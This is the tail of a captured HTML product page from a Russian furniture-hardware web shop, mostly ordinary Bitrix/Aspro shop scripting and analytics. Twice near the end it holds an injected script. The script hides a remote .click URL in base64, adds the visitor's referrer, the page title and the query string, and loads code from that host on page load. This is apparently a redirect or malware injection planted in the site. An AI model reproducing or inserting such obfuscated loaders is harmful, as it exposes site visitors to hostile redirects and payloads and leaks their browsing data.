корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','MORE_INFO_SKU':'Купить','FROM':'от','BEFORE':'до','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','MAX_T_MENU_BACK':'Назад','MAX_T_MENU_CALLBACK':'Обратная связь','MAX_T_MENU_CONTACTS_TITLE':'Будьте на связи','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный формат','JS_BASKET_COUNT_TITLE':'В корзине товаров на SUMM','POPUP_VIDEO':'Видео','POPUP_GIFT_TEXT':'Нашли что-то особенное? Намекните другу о подарке!','ORDER_FIO_LABEL':'Ф.И.О.','ORDER_PHONE_LABEL':'Телефон','ORDER_REGISTER_BUTTON':'Регистрация','PRICES_TYPE':'Варианты цен','FILTER_HELPER_VALUES':' знач.','SHOW_MORE_SCU_MAIN':'Еще #COUNT#','SHOW_MORE_SCU_1':'предложение','SHOW_MORE_SCU_2':'предложения','SHOW_MORE_SCU_3':'предложений','PARENT_ITEM_NOT_FOUND':'Не найден основной товар для услуги в корзине. Обновите страницу и попробуйте снова.','INVALID_NUMBER':'Неверный номер','INVALID_COUNTRY_CODE':'Неверный код страны','TOO_SHORT':'Номер слишком короткий','TOO_LONG':'Номер слишком длинный','FORM_REQUIRED_FIELDS':'обязательные поля'})</script>
<script src="/bitrix/templates/aspro_max/js/observer.js" async defer></script>
<script src="/bitrix/templates/aspro_max/js/app.min.js?17473128322299"></script>
<script src="/bitrix/templates/aspro_max/js/fetch/bottom_panel.min.js?1747312819557" defer=""></script>
<script  src="/bitrix/cache/js/s1/aspro_max/template_a7d5ed287ad3a7caad2b3716b1052dcc/template_a7d5ed287ad3a7caad2b3716b1052dcc_v1.js?1747312870334769"></script>
<script  src="/bitrix/cache/js/s1/aspro_max/page_d8778485d99adfa4849b26849e039891/page_d8778485d99adfa4849b26849e039891_v1.js?1747313275326317"></script>
<script>
			var rz_matchSelector = function (el, selector) {
				return (el.matches || el.matchesSelector || el.msMatchesSelector || el.mozMatchesSelector || el.webkitMatchesSelector || el.oMatchesSelector).call(el, selector);
			};
			document.addEventListener('click', function (e) {
				if (rz_matchSelector(e.target, "img[src*=\"captcha.php\"]")) {
					var src = e.target.src;
					src = (src.indexOf("&") > -1) ? src.substr(0, src.indexOf("&")) : src;
					src += '&' + Math.floor(Math.random() * 10000);
					e.target.src = src;
				}
			});
		</script>
<script>var _ba = _ba || []; _ba.push(["aid", "caa2404aef78df19d8c0bc28daf667a8"]); _ba.push(["host", "kdm24.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>

<script>window.onload=function(){window.basketJSParams = window.basketJSParams || [];}
		BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>'});
		arAsproOptions.PAGES.FRONT_PAGE = window[solutionName].PAGES.FRONT_PAGE = "";arAsproOptions.PAGES.BASKET_PAGE = window[solutionName].PAGES.BASKET_PAGE = "";arAsproOptions.PAGES.ORDER_PAGE = window[solutionName].PAGES.ORDER_PAGE = "";arAsproOptions.PAGES.PERSONAL_PAGE = window[solutionName].PAGES.PERSONAL_PAGE = "";arAsproOptions.PAGES.CATALOG_PAGE = window[solutionName].PAGES.CATALOG_PAGE = "1";</script>
<script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(26055936, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        ecommerce:"dataLayer"
   });
</script>
<script>
	var jsControl = new JCTitleSearch3({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/lotki_i_razdeliteli_dlya_tandembox/zsi_450ki4n_lotok_orga_line_s_razdelitelyami_dlya_yashchika_377_kh_450_mm/',
		'CONTAINER_ID': 'title-search_mega_menu',
		'INPUT_ID': 'title-search-input_mega_menu',
		'INPUT_ID_TMP': 'title-search-input_mega_menu',
		'MIN_QUERY_LEN': 2
	});
</script><script>
	var jsControl = new JCTitleSearch4({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/lotki_i_razdeliteli_dlya_tandembox/zsi_450ki4n_lotok_orga_line_s_razdelitelyami_dlya_yashchika_377_kh_450_mm/',
		'CONTAINER_ID': 'title-search_fixed',
		'INPUT_ID': 'title-search-input_fixed',
		'INPUT_ID_TMP': 'title-search-input_fixed',
		'MIN_QUERY_LEN': 2
	});
</script><script src="//yastatic.net/share2/share.js" async="async" charset="utf-8"></script>
<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script>setViewedProduct(6835, {'PRODUCT_ID':'6835','IBLOCK_ID':'16','NAME':'ZSI.450KI4N Лоток ORGA-LINE с разделителями для ящика 377 х 450 мм','DETAIL_PAGE_URL':'/catalog/mebelnaya_furnitura_blum/zsi_450ki4n_lotok_orga_line_s_razdelitelyami_dlya_yashchika_377_kh_450_mm/','PICTURE_ID':'2257','CATALOG_MEASURE_NAME':'шт','MIN_PRICE':{'PRICE_ID':'1','ID':'6499','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'12175.65','VALUE_NOVAT':'12175.65','DISCOUNT_VALUE_VAT':'12175.65','DISCOUNT_VALUE_NOVAT':'12175.65','ROUND_VALUE_VAT':'12175.65','ROUND_VALUE_NOVAT':'12175.65','VALUE':'12175.65','UNROUND_DISCOUNT_VALUE':'12175.65','DISCOUNT_VALUE':'12175.65','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','ORIG_CURRENCY':'EUB','PRINT_VALUE_NOVAT':'12 175.65 руб.','PRINT_VALUE_VAT':'12 175.65 руб.','PRINT_VATRATE_VALUE':'0 руб.','PRINT_DISCOUNT_VALUE_NOVAT':'12 175.65 руб.','PRINT_DISCOUNT_VALUE_VAT':'12 175.65 руб.','PRINT_DISCOUNT_VATRATE_VALUE':'0 руб.','PRINT_VALUE':'12 175.65 руб.','PRINT_DISCOUNT_VALUE':'12 175.65 руб.','PRINT_DISCOUNT_DIFF':'0 руб.','ORIG_VALUE_NOVAT':'83.97','ORIG_VALUE_VAT':'83.97','ORIG_VATRATE_VALUE':'0','ORIG_DISCOUNT_VALUE_NOVAT':'83.97','ORIG_DISCOUNT_VALUE_VAT':'83.97','ORIG_DISCOUNT_VATRATE_VALUE':'0'},'CAN_BUY':'Y','IS_OFFER':'N','WITH_OFFERS':'N'});</script>
<script>
        BX.message({
            QUANTITY_AVAILIABLE: 'Есть в наличии',
            QUANTITY_NOT_AVAILIABLE: 'Нет в наличии',
            ADD_ERROR_BASKET: '',
            ADD_ERROR_COMPARE: '',
            ONE_CLICK_BUY: 'Купить в 1 клик',
            MORE_TEXT_BOTTOM: 'Подробнее',
            TYPE_SKU: 'TYPE_1',
            HAS_SKU_PROPS: 'N',
            SITE_ID: 's1'
        })
    </script>
<script>
	if(typeof obMaxPredictions === 'undefined'){
		var CMaxPredictions = function(){
			this.arData = {};
			this.bindEvents();
		}
		CMaxPredictions.prototype.bindEvents = function(){
			var _this = this;
			BX.ready(function(){
				BX.addCustomEvent('onHasNewPrediction', function(html, injectId){
					// $('#simple-prediction').remove();
					// predictionWindow = false;
					if (predictionWindow) {
						predictionWindow.destroy();
					}
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
					if(_this.arData && typeof _this.arData[injectId] !== 'undefined'){
						_this.arData[injectId].html = html;
						if(html.length){
							_this.show(injectId);
						}
						else{
							_this.hide(injectId);
						}
					}
				});
				$(document).on('mouseenter', '#simple-prediction', function(){
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
				});
				$(document).on('mouseleave', '#simple-prediction', function(){
					if (predictionWindow) {
						predictionWindow.destroy();
					}
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
				});
			});
		}
		CMaxPredictions.prototype.add = function(data){
			if(typeof data === 'object' && typeof data.injectId === 'string' && typeof data.giftAjaxData === 'object'){
				this.arData[data.injectId] = {
					injectId: data.injectId,
					giftAjaxData: data.giftAjaxData,
					html: ''
				}
				//console.log('added prediction', data.injectId);
				return data.injectId;
			}
			return false;
		}
		CMaxPredictions.prototype.remove = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				this.hide(i);
				delete(this.arData[i]);
				//console.log('removed prediction', i);
			}
		}
		CMaxPredictions.prototype.removeAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.remove(keys[i]);
				}
			}
			this.arData = {};
		}
		CMaxPredictions.prototype.get = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				return this.arData[i];
			}
		}
		CMaxPredictions.prototype.getAll = function(i){
			return this.arData;
		}
		CMaxPredictions.prototype.show = function(i){
			var _this = this;
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);
				if($inject.length && _this.arData[i].html.length){
					var $element = $inject.closest('.catalog_detail');
					if($element.length){
						// console.log('show prediction', i);
						var bFastView = $element.closest('#fast_view_item').length > 0;
						if(!bFastView){
							$('#headerfixed .btn.has_prediction').removeClass('has_prediction');
						}
						$element.find('.has_prediction').removeClass('has_prediction');
						if(bFastView){
							var $buttons1 = $element.find('.counter_wrapp .button_block .btn.to-cart,.counter_wrapp .button_block .btn.in-cart');				
							_show($buttons1);
						}
						else{
							if($element.find('.list-offers,.offer_buy_block').length > 0){
								var $buttons1 = $element.find('.list-offers .counter_wrapp .btn.to-cart,.list-offers .counter_wrapp .btn.in-cart,.btn.slide_offer,.offer_buy_block .counter_wrapp .btn.to-cart,.offer_buy_block .counter_wrapp .btn.in-cart');
								_show($buttons1);
								var $buttons2 = $('#headerfixed .btn.more, #headerfixed .btn.slide_offer');
								_show($buttons2);
							}
							else{
								var $buttons1 = $element.find('.info_item .middle-info-wrapper .buy_block .button_block .btn.to-cart,.info_item .middle-info-wrapper .buy_block .button_block .btn.to-cart, .main_item_wrapper .js-prices-in-side .buy_block .button_block .btn.to-cart, .main_item_wrapper .js-prices-in-side .buy_block .button_block .btn.in-cart');
								_show($buttons1);
								var $buttons2 = $('#headerfixed .btn.to-cart,#headerfixed .btn.in-cart');
								_show($buttons2);
							}
						}
						function _show($buttons){
							if($buttons.length){
								$buttons.each(function(index, button) {
									button = $(button);
									if( !button.children('.svg-inline-prediction').length && !button.hasClass('in-cart') ) {
										var  _thisIcon = this;
										var isShadow = button.closest('.shadowed-block').length;
										var isSquare = (isMobile && arAsproOptions.THEME.FIXED_BUY_MOBILE == 'Y') || isShadow;
										var predictionIconHTML = '';
										if(isSquare) {
											predictionIconHTML = $('<i class=\"svg inline  svg-inline-prediction\" aria-hidden=\"true\" ><svg xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 22\"><defs><style>.prediction-icon-1{fill:#ffd83a!important;}.prediction-icon-2{fill:#333!important;fill-rule:evenodd;}<\/style><\/defs><path class=\"prediction-icon-1\" d=\"M0,0H22a0,0,0,0,1,0,0V22a0,0,0,0,1,0,0H3a3,3,0,0,1-3-3V0A0,0,0,0,1,0,0Z\"/><path class=\"prediction-icon-2\" d=\"M1626.5,671a2.5,2.5,0,1,1,2.5-2.5A2.5,2.5,0,0,1,1626.5,671Zm0-3.2a0.7,0.7,0,1,0,.7.7A0.7,0.7,0,0,0,1626.5,667.8Zm-5.81.895a1,1,0,0,1-1.41-1.408l6-6.008a1,1,0,1,1,1.41,1.408ZM1619.5,664a2.5,2.5,0,1,1,2.5-2.5A2.5,2.5,0,0,1,1619.5,664Zm0-3.2a0.7,0.7,0,1,0,.7.7A0.7,0.7,0,0,0,1619.5,660.8Z\" transform=\"translate(-1612 -654)\"/><\/svg>\n<\/i>');
											predictionIconHTML.css({
												right: '-2px',
												top:   '-1px',
												padding: '0 0 8px 8px',
											});
										} else {
											predictionIconHTML = $('<i class=\"svg inline  svg-inline-prediction\" aria-hidden=\"true\" ><svg class=\"prediction_svg\" xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 22\"><defs><style>.prediction-icon-circle-1{fill:#ffd02e!important;}.prediction-icon-circle-2{fill:#1d2029!important;fill-rule:evenodd;}<\/style><\/defs><circle class=\"prediction-icon-circle-1\" cx=\"11\" cy=\"11\" r=\"11\"/><path class=\"prediction-icon-circle-2\" d=\"M14.5,12A2.5,2.5,0,1,1,12,14.5,2.5,2.5,0,0,1,14.5,12Zm0,1.563a0.938,0.938,0,1,1-.937.938A0.937,0.937,0,0,1,14.5,13.563ZM7.5,5A2.5,2.5,0,1,1,5,7.5,2.5,2.5,0,0,1,7.5,5Zm0,1.563a0.938,0.938,0,1,1-.937.938A0.937,0.937,0,0,1,7.5,6.563Z\"/><path class=\"prediction-icon-circle-2\" d=\"M7.256,13.358l6.1-6.1a0.959,0.959,0,1,1,1.356,1.356l-6.1,6.1A0.959,0.959,0,1,1,7.256,13.358Z\"/><\/svg>\n<\/i>');
											predictionIconHTML.css({
												right: '-15px',
												top: '-15px',
												padding: '5px',
											});
										}
										button.append(predictionIconHTML);
										button.on('click', '.svg-inline-prediction', function(e) {
											if( isMobile ) {
												if (predictionWindow) {
													predictionWindow.destroy();
												}
												if(predictionHideTimeout){
													clearTimeout(predictionHideTimeout);
													predictionHideTimeout = false;
												}
												predictionWindow = new BX.PopupWindow('simple-prediction', _thisIcon, {
													offsetTop: (isSquare ? -5 : -15),
													bindOptions: {
														position: 'top',
													},
													content:
													'<div class="catalog-element-popup-inner">' +
													_this.arData[i].html +
													'</div>',
													closeIcon: true,
													closeByEsc: false,
													angleMinRight: 0,
													angleMaxRight: 0,
													angle: {
														position: 'bottom',
													},
													events: {
														onAfterPopupShow: function() {
															var popup = $(predictionWindow.popupContainer);
															if(arAsproOptions.THEME.FIXED_BUY_MOBILE == 'Y') {
																popup.css({
																	left: '16px',
																	right: '16px',
																});
																$(predictionWindow.angle.element).css({
																	left: 'auto',
																	right: '10px',
																});
															} else {
																var parent = button.closest('.buy_block');
																if( !parent.length ){
																	parent = button.closest('.counter_wrapp'); // sku 2
																}
																var parentOffset = parent[0].getBoundingClientRect();
																popup.css({
																	left: parentOffset.left + (isShadow ? -14 : 0),
																	right: 'calc(100% - ' + (parentOffset.left + parentOffset.width + (isShadow ? 14 : 0)) + 'px)',
																});
																$(predictionWindow.angle.element).css({
																	left: 'auto',
																	right: '10px',
																});
															}
															var angleOffset = predictionWindow.angle.element.getBoundingClientRect();
															var anglePosition = angleOffset.top + angleOffset.height - 11;
															var iconOffset = _thisIcon.getBoundingClientRect();
															var needChange = iconOffset.top - (isSquare ? 6 : 6) - anglePosition;
															var popupTop = popup.css('top').replace('px', '');
															if(needChange != 0) {
																popup.css({
																	top: +popupTop + needChange + 'px',
																});
															}
														},
													}
												});											
												predictionWindow.show();
												e.stopPropagation();
												e.preventDefault();
											}
										});
									}
								});
								$buttons.addClass('has_prediction');
								$buttons.unbind('mouseenter');
								$buttons.unbind('mouseleave');
								$buttons.mouseenter(function(){
									if( !isMobile ) {
										if (predictionWindow) {
											predictionWindow.destroy();
										}
										if(predictionHideTimeout){
											clearTimeout(predictionHideTimeout);
											predictionHideTimeout = false;
										}
										predictionWindow = new BX.PopupWindow('simple-prediction', this, {
											offsetLeft: 40,
											offsetTop: -5,
											bindOptions: {
												position: 'top',
											},
											content:
											'<div class="catalog-element-popup-inner">' +
											_this.arData[i].html +
											'</div>',
											closeIcon: false,
											closeByEsc: false,
											angle: {
												position: 'bottom'
											}
										});
										predictionWindow.show();
									}
								}).mouseleave(function(){
									if( !isMobile ) {
										if(predictionWindow){
											if(predictionHideTimeout){
												clearTimeout(predictionHideTimeout);
												predictionHideTimeout = false;
											}
											predictionHideTimeout = setTimeout(function(){
												predictionWindow.destroy();
											}, 500);
										}
									}
								});
							}
						}
					}
				}
				else{
					this.hide(i);
				}
			}
		}
		CMaxPredictions.prototype.showAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.show(keys[i]);
				}
			}
		}
		CMaxPredictions.prototype.hide = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);
				if($inject.length){
					var $element = $inject.closest('.catalog_detail');
					if($element.length){
						var bFastView = $element.closest('#fast_view_item').length > 0;
						if(!bFastView){
							$('#headerfixed .btn.has_prediction').unbind('mouseenter');
							$('#headerfixed .btn.has_prediction').unbind('mouseleave');
							$('#headerfixed .btn.has_prediction').removeClass('has_prediction');
						}
						$element.find('.has_prediction').unbind('mouseenter');
						$element.find('.has_prediction').unbind('mouseleave');
						$element.find('.has_prediction').removeClass('has_prediction');
					}
				}
				//console.log('hided prediction', i);
			}
		}
		CMaxPredictions.prototype.hideAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.hide(keys[i]);
				}
			}
		}
		CMaxPredictions.prototype.update = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);
				if($inject.length){
					bx_sale_prediction_product_detail_load(
						this.arData[i].injectId,
						this.arData[i].giftAjaxData
					);
					//console.log('sended prediction', i);
				}
				else{
					this.remove(i);
				}
			}
		}
		CMaxPredictions.prototype.updateAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.update(keys[i]);
				}
			}
		}
		var obMaxPredictions = new CMaxPredictions();
		var predictionWindow = false;
		var predictionHideTimeout = false;
		var showPredictions = function(){
			obMaxPredictions.showAll();
		}
		var updatePredictions = function(){
			obMaxPredictions.updateAll();
		}
	}
	BX.ready(function(){
		var injectId = 'sale_gift_product_471761574';
		var giftAjaxData = {
			'parameters':'[base64].e16b14d45b42463d813c53fa750edef99cc5acbf9cc0a517571154e5c35e99ab',
			'template': 'main.59f4a7a31fb8dd2e59eedb86d0dcc1abc3f1abb22dd20f942bfe0f2098a4f84b',
			'site_id': 's1'
		};
		obMaxPredictions.add({
			injectId: injectId,
			giftAjaxData: giftAjaxData,
		});
		obMaxPredictions.update(injectId);
	});
	</script>
<script>
			BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}}]);
		</script>
<script>
	viewItemCounter('6835','BASE');
	var viewedCounter = {
		path: '/bitrix/components/bitrix/catalog.element/ajax.php',
		params: {
			AJAX: 'Y',
			SITE_ID: "s1",
			PRODUCT_ID: "6835",
			PARENT_ID: "6835"
		}
	};
	BX.ready(
		BX.defer(function(){
			$('body').addClass('detail_page');
			BX.ajax.post(
				viewedCounter.path,
				viewedCounter.params
			);
		})
	);
</script>
<script>
	insertElementStoreBlock = function(html){
		try{
			if(
				typeof map === 'object' &&
				map && typeof map.destroy === 'function'
			){
				// there is a map on the page
				map.destroy();
			}
		}catch(e){}
		html = html.replace('this.parentNode.removeChild(script);', 'try{this.parentNode.removeChild(script);} catch(e){}');
		html = html.replace('(document.head || document.documentElement).appendChild(script);', '(typeof ymaps === \'undefined\') && (document.head || document.documentElement).appendChild(script);');
		$('.stores .stores_tab').html(html);
		if($('.stores .stores_tab').siblings('.ordered-block__title').length){
			if($('.stores > .ordered-block__title + .stores-title').length){
				$('.stores > .ordered-block__title + .stores-title').remove();
			}
			$('.stores .stores_tab .stores-title').insertAfter($('.stores .stores_tab').siblings('.ordered-block__title'));
		}
	}
	setElementStore = function(check, oid){
		if(typeof check !== 'undefined' && check == "Y")
			return;
		if($('.stores_tab').length )
		{
			var objUrl = parseUrlQuery(),
				oidValue = '',
				add_url = '';
			if('clear_cache' in objUrl)
			{
				if(objUrl.clear_cache == 'Y')
					add_url = '?clear_cache=Y';
			}
			if('oid' in objUrl)
			{
				if(parseInt(objUrl.oid)>0)
					oidValue = objUrl.oid;
			}
			if(typeof oid !== 'undefined' && parseInt(oid)>0)
			{
				oidValue = oid;
			}
			if(oidValue)
			{
				if(add_url)
					add_url +='&oid='+oidValue;
				else
					add_url ='?oid='+oidValue;
			}
			$.ajax({
				type:"POST",
				url:arMaxOptions['SITE_DIR']+"ajax/productStoreAmount.php"+add_url,
				data:{'USE_STORE_PHONE':'Y','SCHEDULE':'','USE_MIN_AMOUNT':'N','MIN_AMOUNT':'10','ELEMENT_ID':6835,'STORE_PATH':'/contacts/stores/#store_id#/','MAIN_TITLE':'Наличие на складах','MAX_AMOUNT':'20','USE_ONLY_MAX_AMOUNT':'Y','SHOW_EMPTY_STORE':'Y','SHOW_GENERAL_STORE_INFORMATION':'N','USER_FIELDS':['','UF_CATALOG_ICON',''],'FIELDS':['',''],'STORES_FILTER_ORDER':'SORT_ASC','STORES_FILTER':'TITLE','STORES':[],'SET_ITEMS':[],'OFFERS_ID':[],'USE_STORES':false,'SITE_ID':'s1'},
				success: function(html){
					if(html.indexOf('new ymaps.Map') !== -1){
						// there is a map in response
						if(typeof setElementStore.mapListner === 'undefined'){
							setElementStore.wait = false;
							/*When use ya-maps-api key it does not work*/
							/*window.addEventListener('message', setElementStore.mapListner = function(event){
								if(typeof event.data === 'string'){
									if(
										event.data.indexOf('ready') !== -1 &&
										event.origin.indexOf('maps.ya') !== -1
									){*/
										// message ready recieved from yandex maps
										setTimeout(function(){
											if(typeof setElementStore.lastHtml !== 'undefined'){
												// insert the last
												insertElementStoreBlock(setElementStore.lastHtml);
												delete setElementStore.lastHtml;
											}
											else{
												setElementStore.wait = false;
											}
										}, 50);
									/*}
								}
							});*/
						}
						if(setElementStore.wait){
							// save response until not ready
							setElementStore.lastHtml = html;
						}
						else{
							// insert the first
							setElementStore.wait = true;
							insertElementStoreBlock(html);
						}
					}
					else{
						// there is no a map on the page
						insertElementStoreBlock(html);
					}
				}
			});
		}
	}
	BX.ready(
		BX.defer(function(){
							setElementStore('');
					})
	);
</script>
<script>typeof useCountdown === 'function' && useCountdown()</script>
<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script>//$(document).ready(function(){$(".buy_block .counter_block input[type=text]").change()})</script>

<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/lotki_i_razdeliteli_dlya_tandembox/zsi_450ki4n_lotok_orga_line_s_razdelitelyami_dlya_yashchika_377_kh_450_mm/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script><script>
                                    function jsPriceFormat(_number){
                        BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# руб.','FULL_NAME':'Рубль','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':'2','THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2016-06-27 10:03:42','MODIFIED_BY':'13538','TIMESTAMP_X':'2020-08-18 14:47:40','TEMPLATE':{'SINGLE':'# руб.','PARTS':['#',' руб.'],'VALUE_INDEX':'0'}});
                        return BX.Currency.currencyFormat(_number, 'RUB', true);
                    }
                            </script>
<script>
            var arAsproCounters = arBasketAspro = {'BASKET':[],'SUBSCRIBE':[],'NOT_AVAILABLE':[],'SERVICES':[],'COMPARE':{'ITEMS':[],'COUNT':'0'},'FAVORITE':{'ITEMS':[],'COUNT':'0'}};
            $(document).ready(function(){
                setBasketStatusBtn();
            });
        </script>
<script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(101447779, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kdm24.ru/bitrix/components/bitrix/sale.prediction.product.detail/ajax.php
body_size: -19
content:
	<script>
	BX.ready(function () {
		BX.onCustomEvent('onHasNewPrediction', ['', 'sale_gift_product_471761574']);
	});
	</script>
	
